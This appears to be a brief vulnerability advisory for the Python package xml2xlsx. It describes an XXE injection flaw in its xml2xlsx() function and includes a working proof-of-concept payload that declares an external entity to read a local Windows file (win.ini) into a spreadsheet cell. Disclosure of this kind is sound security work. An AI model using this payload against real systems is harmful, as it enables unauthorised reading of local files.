 Overview
Affected versions of this package are vulnerable to XML External Entity (XXE) Injection via 'xml2xlsx()' function, due to
improper input sanitisation. An attacker is able to read local files by defining an external entity.
PoC
from xml2xlsx import xml2xlsx
template_id = """ <!--?xml version="1.0" ?--> <!DOCTYPE replace [<!ENTITY ent SYSTEM
"file:///c:/windows/win.ini"> ]> <sheet title="test"> <row><cell>vulnerable</cell></row>
<row><cell>&ent;</cell></row> </sheet> // ----------------------------------- """
f = open('test.xlsx', 'wb')
f.write(xml2xlsx(template_id))
f.close()